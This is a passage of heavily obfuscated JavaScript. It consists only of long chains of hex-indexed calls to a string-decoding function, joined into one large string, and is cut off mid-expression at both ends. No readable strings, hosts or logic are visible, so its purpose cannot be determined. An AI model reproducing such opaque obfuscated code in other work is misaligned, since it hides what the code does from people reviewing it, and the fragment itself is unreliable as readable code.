x15ef)+_0x50b27d(0x2839)+_0x50b27d(0x3313)+_0x50b27d(0xe1b)+_0x50b27d(0x33ea)+_0x50b27d(0x16e7)+_0x50b27d(0x1abc)+_0x50b27d(0x1a23)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3537)+_0x50b27d(0x281a)+_0x50b27d(0x2a3f)+_0x50b27d(0x7c3)+_0x50b27d(0x209d)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x637)+_0x50b27d(0x3269)+_0x50b27d(0x2f17)+_0x50b27d(0x243a)+_0x50b27d(0x3a5)+_0x50b27d(0x29d8)+_0x50b27d(0x2705)+_0x50b27d(0xf79)+(_0x50b27d(0x1f37)+_0x50b27d(0x5bb)+_0x50b27d(0x2997)+_0x50b27d(0x1018)+_0x50b27d(0xa6a)+_0x50b27d(0x144f)+_0x50b27d(0xec3)+_0x50b27d(0x172f)+_0x50b27d(0x3610)+_0x50b27d(0x2889)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2151)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x292a)+_0x50b27d(0x144b)+_0x50b27d(0xad2)+_0x50b27d(0x161d)+_0x50b27d(0x1a1a)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x1dc8)+_0x50b27d(0x2584)+_0x50b27d(0x325a)+_0x50b27d(0x183f)+_0x50b27d(0x29df)+_0x50b27d(0x149d)+_0x50b27d(0x10b9)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x1448)+_0x50b27d(0x1f43)+_0x50b27d(0x2bb5)+_0x50b27d(0xc15)+_0x50b27d(0x202e)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1f86)+_0x50b27d(0x264)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x1326)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x19ac)+_0x50b27d(0x2440)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x2ee8)+_0x50b27d(0x285e)+_0x50b27d(0x1fd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1f18)+_0x50b27d(0x2cdc)+_0x50b27d(0x17c0)+_0x50b27d(0x10dd)+_0x50b27d(0x1ed9)+_0x50b27d(0x843)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0x30dc)+_0x50b27d(0xc69)+_0x50b27d(0x317e))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x1f25)+_0x50b27d(0x2930)+_0x50b27d(0x1218)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2197)+_0x50b27d(0xfda)+_0x50b27d(0xee3)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x1401)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x9b6)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1203)+_0x50b27d(0x346d)+_0x50b27d(0x1b1a)+_0x50b27d(0x2695)+_0x50b27d(0x44e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x3184)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e4b)+_0x50b27d(0x6d0)+_0x50b27d(0x8e4)+_0x50b27d(0x1b57)+_0x50b27d(0xbda)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x3014)+_0x50b27d(0x191a)+_0x50b27d(0x1332)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x115f)+_0x50b27d(0x312b)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2fd9)+_0x50b27d(0x306)+_0x50b27d(0xeab)+_0x50b27d(0x31a7)+_0x50b27d(0x1e08)+_0x50b27d(0x1b40)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x1a74)+_0x50b27d(0x1968)+_0x50b27d(0x35fc))+(_0x50b27d(0x32e7)+_0x50b27d(0x35b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10ec)+_0x50b27d(0x2679)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2b76)+_0x50b27d(0x1e45)+_0x50b27d(0xd55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1652)+_0x50b27d(0x2e29)+_0x50b27d(0x2af6)+_0x50b27d(0x316)+_0x50b27d(0x133f)+_0x50b27d(0x2340)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x358)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0x314a)+_0x50b27d(0x1aaa)+_0x50b27d(0x2f4b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0x174c)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe45)+_0x50b27d(0x1840)+_0x50b27d(0x1a4e)+_0x50b27d(0x1f25)+_0x50b27d(0x2930)+_0x50b27d(0x1478)+_0x50b27d(0x3551)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x733)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x230a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x2043)+_0x50b27d(0x2d66)+_0x50b27d(0x984)+_0x50b27d(0xc11)+_0x50b27d(0x12f7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x3184)+_0x50b27d(0x18ab)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1e4b)+_0x50b27d(0x6d0)+_0x50b27d(0x8e4))+(_0x50b27d(0x2a99)+_0x50b27d(0x2a45)+_0x50b27d(0x3247)+_0x50b27d(0xfd3)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x1916)+_0x50b27d(0x5e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x243f)+_0x50b27d(0x473)+_0x50b27d(0x69b)+_0x50b27d(0x1504)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130f)+_0x50b27d(0x8db)+_0x50b27d(0x2e03)+_0x50b27d(0x86c)+_0x50b27d(0x6ed)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2c4e)+_0x50b27d(0x974)+_0x50b27d(0x31c7)+_0x50b27d(0x12b9)+_0x50b27d(0x64a)+_0x50b27d(0x21c3)+_0x50b27d(0x1c7f)+_0x50b27d(0x1dcf)+_0x50b27d(0x2555)+_0x50b27d(0x217d)+_0x50b27d(0x2941)+_0x50b27d(0xbc2)+_0x50b27d(0x16f6)+_0x50b27d(0x2488)+_0x50b27d(0x1a85)+_0x50b27d(0x2510)+_0x50b27d(0x47f)+_0x50b27d(0x32d)+_0x50b27d(0x1265)+_0x50b27d(0x136d)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x1f01)+_0x50b27d(0x277a)+_0x50b27d(0x2ab9)+_0x50b27d(0x24ec)+_0x50b27d(0x2931)+_0x50b27d(0x98a)+_0x50b27d(0x413)+_0x50b27d(0x1e39)+_0x50b27d(0x1b02)+_0x50b27d(0x3397)+_0x50b27d(0x285f)+_0x50b27d(0x2a78)+_0x50b27d(0x1f6f)+_0x50b27d(0x365a)+_0x50b27d(0x1cea)+_0x50b27d(0x166b)+_0x50b27d(0x14e1)+_0x50b27d(0x2c2e)+_0x50b27d(0x1c49)+_0x50b27d(0xd83)+_0x50b27d(0xbdb)+_0x50b27d(0x9fb)+_0x50b27d(0x1007)+_0x50b27d(0x32cf)+_0x50b27d(0x13a0)+_0x50b27d(0x1b4)+_0x50b27d(0x2f29)+_0x50b27d(0x2e37)+_0x50b27d(0xcf8)+_0x50b27d(0x2c23)+_0x50b27d(0x2510)+_0x50b27d(0x68f)+_0x50b27d(0x58f)+_0x50b27d(0x6c8)+_0x50b27d(0x233)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c65)+_0x50b27d(0x1f28)+_0x50b27d(0x23c5)+_0x50b27d(0x183a))+(_0x50b27d(0x73d)+_0x50b27d(0x2058)+_0x50b27d(0x1e7d)+_0x50b27d(0x2567)+_0x50b27d(0xe08)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x85f)+_0x50b27d(0x244c)+_0x50b27d(0x1250)+_0x50b27d(0x1afc)+_0x50b27d(0x311c)+_0x50b27d(0xa2a)+_0x50b27d(0x291d)+_0x50b27d(0x141f)+_0x50b27d(0x63a)+_0x50b27d(0x34e4)+_0x50b27d(0x1f50)+_0x50b27d(0x2991)+_0x50b27d(0x3502)+_0x50b27d(0x1a3)+_0x50b27d(0x7a4)+_0x50b27d(0x1b1c)+_0x50b27d(0x2ff)+_0x50b27d(0x2d9e)+_0x50b27d(0x2a43)+_0x50b27d(0x1c61)+_0x50b27d(0x2761)+_0x50b27d(0x291d)+_0x50b27d(0x2490)+_0x50b27d(0x2dec)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2c4e)+_0x50b27d(0x974)+_0x50b27d(0x1ae2)+_0x50b27d(0x2322)+_0x50b27d(0x120e)+_0x50b27d(0x27e5)+_0x50b27d(0x1396)+_0x50b27d(0x2b3b)+_0x50b27d(0x3395)+_0x50b27d(0x3356)+_0x50b27d(0x48b)+_0x50b27d(0x1ed0)+_0x50b27d(0x959)+_0x50b27d(0x148e)+_0x50b27d(0x32ac)+_0x50b27d(0x1180)+_0x50b27d(0x26ab)+_0x50b27d(0x1f1b)+_0x50b27d(0x34ba)+_0x50b27d(0xcdd)+_0x50b27d(0x1297)+_0x50b27d(0x22e3)+_0x50b27d(0x3372)+_0x50b27d(0x6f4)+_0x50b27d(0x4f4)+_0x50b27d(0xd7e)+_0x50b27d(0xe10)+_0x50b27d(0x3332)+_0x50b27d(0x2f1d)+_0x50b27d(0x2306)+_0x50b27d(0xe73)+_0x50b27d(0x3177)+_0x50b27d(0x2f3d)+_0x50b27d(0x1653)+_0x50b27d(0xf03)+_0x50b27d(0x15bb)+_0x50b27d(0xce2)+_0x50b27d(0x3630)+_0x50b27d(0x1257)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2412)+_0x50b27d(0x328a)+_0x50b27d(0x2e8e)+_0x50b27d(0x3572)+_0x50b27d(0x2ab8)+_0x50b27d(0x96f)+_0x50b27d(0x65e)+_0x50b27d(0x21f6)+_0x50b27d(0xa55)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x928)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2804))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x16f5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x24ac)+_0x50b27d(0x37a)+_0x50b27d(0x8bd)+_0x50b27d(0x3bd)+_0x50b27d(0x359e)+_0x50b27d(0x299e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c66)+_0x50b27d(0x14ec)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x300a)+_0x50b27d(0x2cdc)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2f5)+_0x50b27d(0x112e)+_0x50b27d(0x2115)+_0x50b27d(0x2e71)+_0x50b27d(0x1ec0)+_0x50b27d(0x1d8d)+_0x50b27d(0x183a)+_0x50b27d(0x90f)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1e4a)+_0x50b27d(0x24a7)+_0x50b27d(0x2bbf)+_0x50b27d(0x120b)+_0x50b27d(0x9fe)+_0x50b27d(0xb93)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0xdaf)+_0x50b27d(0xf90)+_0x50b27d(0x2cf1)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x231d)+_0x50b27d(0x1437)+_0x50b27d(0x1ec0)+_0x50b27d(0x882)+_0x50b27d(0x115b)+_0x50b27d(0x1e4a)+_0x50b27d(0x2b8f)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2a0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x28f9)+_0x50b27d(0x3212)+_0x50b27d(0x3542)+_0x50b27d(0x1407)+_0x50b27d(0x8cd)+_0x50b27d(0x16bd)+_0x50b27d(0x7ac)+_0x50b27d(0x6cc)+_0x50b27d(0xac2)+_0x50b27d(0x18fc)+_0x50b27d(0x2db4)+_0x50b27d(0x33ed)+_0x50b27d(0x157c)+_0x50b27d(0x2556)+_0x50b27d(0x15ae)+_0x50b27d(0x360c)+_0x50b27d(0x2cd)+_0x50b27d(0x1ef0)+_0x50b27d(0xeda)+_0x50b27d(0x2259)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x3454)+_0x50b27d(0x1ad5)+_0x50b27d(0x2f7f)+_0x50b27d(0x211a)+_0x50b27d(0x2f6c)+_0x50b27d(0x2b66)+_0x50b27d(0x1509)+_0x50b27d(0x17d7)+_0x50b27d(0x137d)+_0x50b27d(0x2204)+_0x50b27d(0x1619)+_0x50b27d(0x20e4)+_0x50b27d(0xe7a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0xff8)+_0x50b27d(0x1646)+_0x50b27d(0x365c)+_0x50b27d(0x351)+_0x50b27d(0x1e6e)+_0x50b27d(0x12c3)+_0x50b27d(0x128d)+_0x50b27d(0x1d9b)+_0x50b27d(0xa52)+_0x50b27d(0x7bc)+_0x50b27d(0x2683)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x3454)+_0x50b27d(0x1ad5)+_0x50b27d(0x609)+_0x50b27d(0x256f)+_0x50b27d(0x1c54)+_0x50b27d(0x32b0)+_0x50b27d(0x224)+_0x50b27d(0x2d74)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0xff8)+_0x50b27d(0xcc8)+_0x50b27d(0xf0b)+_0x50b27d(0xbcd)+_0x50b27d(0x2992)+_0x50b27d(0x1edd)+_0x50b27d(0x6ca)+_0x50b27d(0x1154)+_0x50b27d(0x12d6)+_0x50b27d(0x1759)+_0x50b27d(0x244a)+_0x50b27d(0x17da)+_0x50b27d(0xaba)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2487)+_0x50b27d(0x1e13)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24d5)+_0x50b27d(0x10d9)+_0x50b27d(0x858)+_0x50b27d(0x2227)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x3014)+_0x50b27d(0x1657))+(_0x50b27d(0x31cc)+_0x50b27d(0x2684)+_0x50b27d(0x267d)+_0x50b27d(0x18b2)+_0x50b27d(0xc2b)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x184e)+_0x50b27d(0x3322)+_0x50b27d(0x1c0a)+_0x50b27d(0x2258)+_0x50b27d(0x1d50)+_0x50b27d(0x77b)+_0x50b27d(0x1f60)+_0x50b27d(0x203)+_0x50b27d(0x840)+_0x50b27d(0x234)+_0x50b27d(0x15a6)+_0x50b27d(0x32cb)+_0x50b27d(0x30c2)+_0x50b27d(0x2fd6)+_0x50b27d(0xb77)+_0x50b27d(0xd39)+_0x50b27d(0x158c)+_0x50b27d(0x168e)+_0x50b27d(0x1ce8)+_0x50b27d(0x29d5)+_0x50b27d(0x12ab)+_0x50b27d(0x1f54)+_0x50b27d(0x3337)+_0x50b27d(0x1d2e)+_0x50b27d(0x5b3)+_0x50b27d(0x1bc0)+_0x50b27d(0x2121)+_0x50b27d(0x1303)+_0x50b27d(0x2a2c)+_0x50b27d(0x9ac)+_0x50b27d(0xbd4)+_0x50b27d(0x17b0)+_0x50b27d(0x1ae6)+_0x50b27d(0x2713)+_0x50b27d(0xe81)+_0x50b27d(0x19e7)+_0x50b27d(0x879)+_0x50b27d(0x3181)+_0x50b27d(0x1701)+_0x50b27d(0x2564)+_0x50b27d(0x17b4)+_0x50b27d(0xb01)+_0x50b27d(0x2205)+_0x50b27d(0x2421)+_0x50b27d(0x39d)+_0x50b27d(0x319b)+_0x50b27d(0x27dc)+_0x50b27d(0x7f3)+_0x50b27d(0x66f)+_0x50b27d(0x1567)+_0x50b27d(0xc83)+_0x50b27d(0x29e9)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x693)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3655)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1735)+_0x50b27d(0x335f)+_0x50b27d(0xc9d)+_0x50b27d(0xe41)+_0x50b27d(0x2b1f)+_0x50b27d(0x32f)+_0x50b27d(0x22d6)+_0x50b27d(0xab9)+_0x50b27d(0x1e92)+_0x50b27d(0x667)+_0x50b27d(0x287d)+_0x50b27d(0x8e3)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c65)+_0x50b27d(0x1f28)+_0x50b27d(0x2457)+_0x50b27d(0x234b)+_0x50b27d(0x1c81)+_0x50b27d(0x2d58)+_0x50b27d(0x1b76)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x353)+_0x50b27d(0x2f7c)+_0x50b27d(0x23fe)+_0x50b27d(0x2512))+(_0x50b27d(0x13d7)+_0x50b27d(0x274e)+_0x50b27d(0xbf0)+_0x50b27d(0x1b9f)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b7)+_0x50b27d(0x20e2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28f9)+_0x50b27d(0x6d6)+_0x50b27d(0x15e2)+_0x50b27d(0x1169)+_0x50b27d(0x1fb0)+_0x50b27d(0xa1c)+_0x50b27d(0x670)+_0x50b27d(0x6aa)+_0x50b27d(0x2668)+_0x50b27d(0x323)+_0x50b27d(0xf95)+_0x50b27d(0xde2)+_0x50b27d(0x3fb)+_0x50b27d(0x8b4)+_0x50b27d(0x3445)+_0x50b27d(0x2157)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x210)+_0x50b27d(0x3064)+_0x50b27d(0x183f)+_0x50b27d(0x8a8)+_0x50b27d(0x28cd)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1daf)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0xeef)+_0x50b27d(0x800)+_0x50b27d(0x1b1e)+_0x50b27d(0x583)+_0x50b27d(0x1ccc)+_0x50b27d(0x19f1)+_0x50b27d(0x2fec)+_0x50b27d(0x2d95)+_0x50b27d(0x226)+_0x50b27d(0x31ca)+_0x50b27d(0x223)+_0x50b27d(0x1d0a)+_0x50b27d(0x2119)+_0x50b27d(0x24f1)+_0x50b27d(0x13fd)+_0x50b27d(0x481)+_0x50b27d(0x2f8c)+_0x50b27d(0xa4e)+_0x50b27d(0x1b97)+_0x50b27d(0x233e)+_0x50b27d(0xac3)+_0x50b27d(0x2d7a)+_0x50b27d(0x531)+_0x50b27d(0x23ca)+_0x50b27d(0x1906)+_0x50b27d(0xe57)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x7c7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0x23fe)+_0x50b27d(0x11d9)+_0x50b27d(0x282d)+_0x50b27d(0x3d9)+_0x50b27d(0xed3)+_0x50b27d(0x13fb)+_0x50b27d(0x34aa)+_0x50b27d(0xb5f)+_0x50b27d(0x1e6c)+_0x50b27d(0x34b7)+_0x50b27d(0x1617)+_0x50b27d(0x221c)+_0x50b27d(0x23cd)+_0x50b27d(0x1f0a)+_0x50b27d(0x229b)+_0x50b27d(0x321e))+(_0x50b27d(0x218b)+_0x50b27d(0x18b4)+_0x50b27d(0x1d6)+_0x50b27d(0x173b)+_0x50b27d(0x680)+_0x50b27d(0x25a7)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16e8)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x10e6)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x281)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2a14)+_0x50b27d(0x137f)+_0x50b27d(0x31f8)+_0x50b27d(0xbd2)+_0x50b27d(0x3275)+_0x50b27d(0x1a40)+_0x50b27d(0x1520)+_0x50b27d(0xece)+_0x50b27d(0x1f67)+_0x50b27d(0x3070)+_0x50b27d(0x3247)+_0x50b27d(0x1b67)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1579)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24b0)+_0x50b27d(0x24b8)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0x2bb0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x2339)+_0x50b27d(0x22de)+_0x50b27d(0x171b)+_0x50b27d(0x23f3)+_0x50b27d(0x3007)+_0x50b27d(0x1acf)+_0x50b27d(0x1ec2)+_0x50b27d(0x21e6)+_0x50b27d(0xcd1)+_0x50b27d(0x239b)+_0x50b27d(0x2c2d)+_0x50b27d(0xae2)+_0x50b27d(0x2126)+_0x50b27d(0x2d5)+_0x50b27d(0x4b3)+_0x50b27d(0x3498)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x605)+_0x50b27d(0x19d4)+_0x50b27d(0xd14)+_0x50b27d(0x2237)+_0x50b27d(0x2476)+_0x50b27d(0x1fd3)+_0x50b27d(0x2717)+_0x50b27d(0x1fc8)+_0x50b27d(0x3609)+_0x50b27d(0x57c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x2ca2)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x3142)+_0x50b27d(0x30f1)+_0x50b27d(0x30cd)+_0x50b27d(0x2cac))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x6e5)+_0